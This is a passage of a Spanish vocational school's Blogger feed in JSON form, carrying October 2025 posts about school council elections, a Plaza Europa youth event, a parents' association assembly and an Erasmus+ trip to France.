comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/2475914628533664617"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/2475914628533664617"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2025\/10\/banco-de-espana-x-2.html","title":"Banco de España x 2"}],"author":[{"name":{"$t":"Vroncales"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02399656733977346399"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwb-hRMV8D1_oljlQsC_4D4Crnx2YcJcliTCmCNPaU0-_TB2pDmlJtVSoeqSMPmngovjHBGhuyuRvNKKPNDbWc8ACgIUOSruLmX3UddxNb47M9VoKrfTMZF2PmYBrNt1pjqeYLL6A7JhrvfgrDpWX1nMrRSF4tz0egKisk-9Lux00j4b9tLZzbkSDzyyb0\/s72-w640-h322-c\/IMG_20251021_185845.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8374413425372430638.post-5510279178271856830"},"published":{"$t":"2025-10-22T18:05:00.001+02:00"},"updated":{"$t":"2025-10-22T18:05:10.687+02:00"},"title":{"type":"text","$t":"PRESENTACIÓN CANDIDATURAS CONSEJO ESCOLAR - SECTOR FAMILIAS"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv\u003EBuenas tardes, una vez finalizado el plazo de revisión de censos de las Elecciones al Consejo Escolar, se abre el\u0026nbsp;\u003Cb\u003Eperíodo de presentación de candidaturas\u0026nbsp;\u003C\/b\u003Epara formar parte de dicho Consejo, plazo que finalizará el día 3 de noviembre.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEn este \u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1IVnOdrsg99RVhP9eoIBGsHRpahXMmCN0\/view?usp=sharing\"\u003Eenlace pueden acceder a la\u0026nbsp; circular explicativa del proceso electora\u003C\/a\u003El, así como el documento \npara presentar sus candidaturas. Como indica en la circular y también \ncomentamos en la reunión de inicio de curso, la participación de las \nfamilias es fundamental para nuestros funcionamiento, y el Consejo \nEscolar es el foro donde podemos escuchar su voz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMuchas gracias de\u0026nbsp;antemano por su colaboración y quedo a su disposición para resolver cualquier duda o aclaración.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s941\/Imatge_Eleccions_Consell_Escolar_2025_cas.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"941\" data-original-width=\"754\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/Imatge_Eleccions_Consell_Escolar_2025_cas.png\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.escuelaprofesionalxavier.com\/feeds\/5510279178271856830\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2025\/10\/presentacion-candidaturas-consejo.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/5510279178271856830"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/5510279178271856830"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2025\/10\/presentacion-candidaturas-consejo.html","title":"PRESENTACIÓN CANDIDATURAS CONSEJO ESCOLAR - SECTOR FAMILIAS"}],"author":[{"name":{"$t":"Dirección Académica"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15709808336733025558"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Imatge_Eleccions_Consell_Escolar_2025_cas.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8374413425372430638.post-2865103701121592647"},"published":{"$t":"2025-10-22T08:00:00.008+02:00"},"updated":{"$t":"2025-10-30T17:39:57.439+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"actividades comerciales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"enmpleabilidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Europa"}],"title":{"type":"text","$t":"ACTIVIDADES COMERCIALES DESCUBRE OPORTUNIDADES EN PLAZA EUROPA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEntre música, talleres, arte y\nmucha energía juvenil, nuestro alumnado de \u003Cb\u003E2º curso del Ciclo de Grado Medio de Actividades Comerciales\u003C\/b\u003E participó\nel pasado viernes en el evento \u003Cb\u003EPlaza Europa\u003C\/b\u003E, una iniciativa de la Generalitat\nValenciana con el objetivo de dar a conocer a los jóvenes todo lo que Europa\npuede ofrecerles en formación, empleo, voluntariado o movilidad internacional.\u003C\/p\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ENuestros estudiantes exploraron\nlos stands informativos de entidades como \u003Cb\u003ELABORA, IVACE, IVAJ, Interact, o\nEurope Direct\u003C\/b\u003E donde pudieron resolver dudas, conocer programas europeos y\ndescubrir nuevas opciones para su futuro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ETambién participaron en \u003Cb\u003Etalleres\nprácticos\u003C\/b\u003E que ponían a prueba su \u003Cb\u003Ecreatividad, comunicación, pensamiento crítico\ny capacidad para resolver problemas\u003C\/b\u003E, todo ello desde un enfoque participativo y\nmuy divertido. Por ejemplo, pudieron llevarse una foto profesional para su CV, participar en simulaciones de entrevistas laborales, y hasta coger micrófono en mano para practicar sus habilidades comunicativas frente a una cámara, entre otras actividades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ESin duda, una experiencia que\ncombinó aprendizaje, inspiración y diversión a partes iguales. \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003EAhora sabemos un poquito más de las\n\u003Cb\u003Eoportunidades de aprendizaje que Europa nos ofrece \u003C\/b\u003Epara seguir construyendo el\nfuturo profesional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb4ee18YBwgv3c5xUpGq9dFIz5s_rGQvwo47r00ke3wuv9-jl4PcJDpDSGOXO67mSM-DKZY3cRPxlHPYtEZsTAapF_1jdzTc52OgkfzoGMMbBJvoEScMNtfc0Kpa9_xFrgiZjIpKFDI0A2Qmmi_YqhlQwW_bq2AT955G7aqz_3SuJ3u2CFFlURSULoEhM\/s481\/Captura%20de%20pantalla%202025-10-30%20173909.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"481\" data-original-width=\"358\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb4ee18YBwgv3c5xUpGq9dFIz5s_rGQvwo47r00ke3wuv9-jl4PcJDpDSGOXO67mSM-DKZY3cRPxlHPYtEZsTAapF_1jdzTc52OgkfzoGMMbBJvoEScMNtfc0Kpa9_xFrgiZjIpKFDI0A2Qmmi_YqhlQwW_bq2AT955G7aqz_3SuJ3u2CFFlURSULoEhM\/s320\/Captura%20de%20pantalla%202025-10-30%20173909.png\" width=\"238\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQLmo4Hkc43QQcvei2PkD03ahmETqQuyx6glQ76zR4KjEY6UMA64-cQ6XV_ZubVpLUgSJfQdySvwifQPwyDQh241Fy53UCFHiAUXC4_s9HIzvVD9uNuXf6aI-SoKv4ToDoX9802IOGLDUfQoPLbgmyJDWI2yZbGYlQSWMJuJ18E0AsdXUV3GQiuadwAoQ\/s1600\/WhatsApp%20Image%202025-10-20%20at%2012.04.04%20(3).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQLmo4Hkc43QQcvei2PkD03ahmETqQuyx6glQ76zR4KjEY6UMA64-cQ6XV_ZubVpLUgSJfQdySvwifQPwyDQh241Fy53UCFHiAUXC4_s9HIzvVD9uNuXf6aI-SoKv4ToDoX9802IOGLDUfQoPLbgmyJDWI2yZbGYlQSWMJuJ18E0AsdXUV3GQiuadwAoQ\/s320\/WhatsApp%20Image%202025-10-20%20at%2012.04.04%20(3).jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0Heb08C-4NSoJt25BuZ5HmWUCwRQAwxK5Q254-C2OHfh5ILTzlZlvwf6LRzNTburhcNQA7Yd68GuaJzh94D-TxPCYsvkJnTf77kVn6k7qa80_3KPYo0uvUjFtoPqXTkrUTTPLBpgGtUu01CGe9Myyy7CzpZ9JSF9g9NO8NHnNJRTh3UIgQJFDkQLgBi0\/s1600\/WhatsApp%20Image%202025-10-20%20at%2012.04.04%20(1)%20(1).jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0Heb08C-4NSoJt25BuZ5HmWUCwRQAwxK5Q254-C2OHfh5ILTzlZlvwf6LRzNTburhcNQA7Yd68GuaJzh94D-TxPCYsvkJnTf77kVn6k7qa80_3KPYo0uvUjFtoPqXTkrUTTPLBpgGtUu01CGe9Myyy7CzpZ9JSF9g9NO8NHnNJRTh3UIgQJFDkQLgBi0\/s320\/WhatsApp%20Image%202025-10-20%20at%2012.04.04%20(1)%20(1).jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiLO3rhygUH8xOv5x1MrbcNErCLOpDOPSx3qIA62JoN91owezS4uDMzGktHCK64KctNo8vZG1AMVBGjGpZ9hL6lfosqWggfNWjfkEPzQumZ3XsDNBYgXRy0JORkVIYz_WWVNRR254kJZ0tzplu4og0F0SmzzWA0dUWbs3CdBPo5xIbbpSmslMLDie1eEA\/s1600\/Primera%20foto.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiLO3rhygUH8xOv5x1MrbcNErCLOpDOPSx3qIA62JoN91owezS4uDMzGktHCK64KctNo8vZG1AMVBGjGpZ9hL6lfosqWggfNWjfkEPzQumZ3XsDNBYgXRy0JORkVIYz_WWVNRR254kJZ0tzplu4og0F0SmzzWA0dUWbs3CdBPo5xIbbpSmslMLDie1eEA\/s320\/Primera%20foto.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy3JuGaPSf4VRMIgeWvPMKLAeqhGrn61vyMoyy8h0x5vdnvELkCibhAoMaqVqasd7-ttS0LBUdI4PruSnDvvQ_yYHvQhU6NI2653-E7WArZ8anTD_aNaA_1S7HWZT9PDNCiPzKfHuwaP46smxh4Sqzq-vN8Sg6h1zvUZQbz6gArN2CM6Oypz7XXYRxPVE\/s1600\/WhatsApp%20Image%202025-10-20%20at%2012.04.04.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhy3JuGaPSf4VRMIgeWvPMKLAeqhGrn61vyMoyy8h0x5vdnvELkCibhAoMaqVqasd7-ttS0LBUdI4PruSnDvvQ_yYHvQhU6NI2653-E7WArZ8anTD_aNaA_1S7HWZT9PDNCiPzKfHuwaP46smxh4Sqzq-vN8Sg6h1zvUZQbz6gArN2CM6Oypz7XXYRxPVE\/s320\/WhatsApp%20Image%202025-10-20%20at%2012.04.04.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.escuelaprofesionalxavier.com\/feeds\/2865103701121592647\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2025\/10\/actividades-comerciales-descubre.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/2865103701121592647"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/2865103701121592647"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2025\/10\/actividades-comerciales-descubre.html","title":"ACTIVIDADES COMERCIALES DESCUBRE OPORTUNIDADES EN PLAZA EUROPA"}],"author":[{"name":{"$t":"Asunción Esteso Blasco"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11571705373808137055"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb4ee18YBwgv3c5xUpGq9dFIz5s_rGQvwo47r00ke3wuv9-jl4PcJDpDSGOXO67mSM-DKZY3cRPxlHPYtEZsTAapF_1jdzTc52OgkfzoGMMbBJvoEScMNtfc0Kpa9_xFrgiZjIpKFDI0A2Qmmi_YqhlQwW_bq2AT955G7aqz_3SuJ3u2CFFlURSULoEhM\/s72-c\/Captura%20de%20pantalla%202025-10-30%20173909.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8374413425372430638.post-6879791217111776847"},"published":{"$t":"2025-10-21T20:03:00.002+02:00"},"updated":{"$t":"2025-10-21T20:03:57.630+02:00"},"title":{"type":"text","$t":"ASAMBLEA GENERAL ORDINARIA AMPA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EL\u003Cspan style=\"caret-color: rgb(34, 34, 34); color: #222222;\"\u003Ees recordamos que mañana\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(34, 34, 34); color: #222222;\"\u003EMIÉRCOLES, 22 DE OCTUBRE, A LAS 18:45 h. en primera convocatoria y a las 19:00 h., en segunda convocatoria,\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"caret-color: rgb(34, 34, 34); color: #222222;\"\u003Ela\u0026nbsp;Asociación de Padres y Madres (AMPA) de la Escuela Profesional Xavier celebrará la Asamblea General Ordinaria en el salón de actos de nuestra Escuela.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"caret-color: rgb(34, 34, 34); color: #222222;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"caret-color: rgb(34, 34, 34); color: #222222;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsperamos contar con su asistencia y colaborar con esta asociación tan importante para la Escuela.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-BojnO37gNkzvXqen5c3wXoSBw9-PTNpGiVJtTFpORxsnVOKcXn26Up9vOSzOwjxg4Pc1CZbfXzs2RI9wIQ9Tme4jSz3m-ny5vz4bGfkr5peV9oKfx3ebuEsnsP_BUAPwI5Yy_Llpfx64KTxnvW7m4nKNeT-uR7hhj6FewgRYrRedL9q9wO1FHIU97Xms\/s332\/Captura%20de%20pantalla%202025-10-21%20a%20las%2019.57.06.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"152\" data-original-width=\"332\" height=\"147\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-BojnO37gNkzvXqen5c3wXoSBw9-PTNpGiVJtTFpORxsnVOKcXn26Up9vOSzOwjxg4Pc1CZbfXzs2RI9wIQ9Tme4jSz3m-ny5vz4bGfkr5peV9oKfx3ebuEsnsP_BUAPwI5Yy_Llpfx64KTxnvW7m4nKNeT-uR7hhj6FewgRYrRedL9q9wO1FHIU97Xms\/s320\/Captura%20de%20pantalla%202025-10-21%20a%20las%2019.57.06.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"caret-color: rgb(34, 34, 34); color: #222222;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"caret-color: rgb(34, 34, 34); color: #222222;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EHasta mañana.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"caret-color: rgb(34, 34, 34); color: #222222;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"caret-color: rgb(34, 34, 34); color: #222222;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn este \u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1Psa-sS5vB4zBO0IzDU2G5jfqQ71KPfxb\/view?usp=share_link\"\u003Eenlace pueden acceder al orden del día de la Asamblea.\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.escuelaprofesionalxavier.com\/feeds\/6879791217111776847\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2025\/10\/asamblea-general-ordinaria-ampa.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/6879791217111776847"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8374413425372430638\/posts\/default\/6879791217111776847"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.escuelaprofesionalxavier.com\/2025\/10\/asamblea-general-ordinaria-ampa.html","title":"ASAMBLEA GENERAL ORDINARIA AMPA"}],"author":[{"name":{"$t":"Dirección Académica"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15709808336733025558"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-BojnO37gNkzvXqen5c3wXoSBw9-PTNpGiVJtTFpORxsnVOKcXn26Up9vOSzOwjxg4Pc1CZbfXzs2RI9wIQ9Tme4jSz3m-ny5vz4bGfkr5peV9oKfx3ebuEsnsP_BUAPwI5Yy_Llpfx64KTxnvW7m4nKNeT-uR7hhj6FewgRYrRedL9q9wO1FHIU97Xms\/s72-c\/Captura%20de%20pantalla%202025-10-21%20a%20las%2019.57.06.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8374413425372430638.post-8890668907515677005"},"published":{"$t":"2025-10-21T12:46:00.004+02:00"},"updated":{"$t":"2025-10-21T12:46:35.305+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"erasmusplus"}],"title":{"type":"text","$t":"¡Experiencia Erasmus+ inolvidable en Francia para el alumnado de Actividades Comerciales!"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9kdvB5SRX8G9ZwAWaoXK1xOAN8teWRrGkq8t2Lgu6pfTGt47wfehEjXfxBSrVwyOogN0gi7LY-5muIbkfgLuGVOz39a6ZPfWXgIpNdlk-XX4Wd8MBlzu4RsdsObYWbTB1DDJgp3c5NBOes7gLB6R4JIi9skqcbqUFGnyj8-dwV_nEEFbTZx2httcI7ApI\/s1600\/WhatsApp%20Image%202025-10-21%20at%2011.29.18.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"900\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9kdvB5SRX8G9ZwAWaoXK1xOAN8teWRrGkq8t2Lgu6pfTGt47wfehEjXfxBSrVwyOogN0gi7LY-5muIbkfgLuGVOz39a6ZPfWXgIpNdlk-XX4Wd8MBlzu4RsdsObYWbTB1DDJgp3c5NBOes7gLB6R4JIi9skqcbqUFGnyj8-dwV_nEEFbTZx2httcI7ApI\/s320\/WhatsApp%20Image%202025-10-21%20at%2011.29.18.jpeg\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 15pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-align: center; vertical-align: baseline; white-space-collapse: preserve;\"\u003EDel 13 al 17 de octubre, un grupo de 13 estudiantes de 2º de Actividades Comerciales, acompañados por dos profesores del centro, vivieron una enriquecedora experiencia de movilidad \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 15pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-align: center; vertical-align: baseline; white-space-collapse: preserve;\"\u003EErasmusPlus, \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 15pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-align: center; vertical-align: baseline; white-space-collapse: preserve;\"\u003E en el \u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 15pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-align: center; vertical-align: baseline; white-space-collapse: preserve;\"\u003ELycéeJeannetteVerdier\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 15pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-align: center; vertical-align: baseline; white-space-collapse: preserve;\"\u003E de Montargis, Francia.\u003C\/span\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 20px; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 451px; margin-left: 1em; margin-right: 1em; overflow: hidden; width: 450px;\"\u003E\u003Cimg height=\"324\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjgF_gCYwUJFMdthCvdb3rFSXfx2j96u5XD_aTnxpTbbItJ5bCwTA-z9_8SJGMsv4OTd_wBQ7DbOMs1-e7COw0ZWZkhQGw5M7rfK_GM_q7EtbK_Qo4OAvmEOg-oQa4MfEJw5KgFnqfT59KlwzuzzlseFVShvZdbVpJkexwj1zPgphyXWQ4MidRyHuLDNAHJ=w323-h324\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"323\" 